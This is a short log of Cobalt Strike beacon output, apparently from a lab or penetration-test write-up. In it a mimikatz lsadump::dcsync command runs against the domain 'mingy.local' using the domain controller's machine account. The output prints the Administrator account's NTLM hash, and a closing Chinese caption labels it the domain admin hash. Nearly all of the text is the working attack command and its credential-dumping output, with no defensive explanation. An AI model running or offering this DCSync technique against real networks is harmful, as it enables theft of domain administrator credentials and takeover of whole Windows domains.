 [01/13 01:51:28] beacon> mimikatz lsadump::dcsync /domain:mingy.local /dc:DC /user:administrator /authuser:DC$ /authdomain:mingy /authpassword:"" /authntlm
[01/13 01:51:28] [*] Tasked beacon to run mimikatz's lsadump::dcsync /domain:mingy.local /dc:DC /user:administrator /authuser:DC$ /authdomain:mingy /authpass
[01/13 01:51:28] [+] host called home, sent: 788081 bytes
[01/13 01:51:29] [+] received output:
[DC] 'mingy.local' will be the domain
[DC] 'DC' will be the DC server
[DC] 'administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
[rpc] Username : DC$
[rpc] Domain   : mingy
[rpc] Password :
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   : 1601/1/1 8:00:00
Password last change : 2022/12/21 19:09:37
Object Security ID   : S-1-5-21-2831898851-346755201-4242450174-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: 7e9067ca378134e50512ab894de75517
    ntlm- 0: 7e9067ca378134e50512ab894de75517
[PC] - x64 |  bob | 3076 - x64 last:7
beacon>
域管Hash：7e9067ca378134e50512ab894de75517↵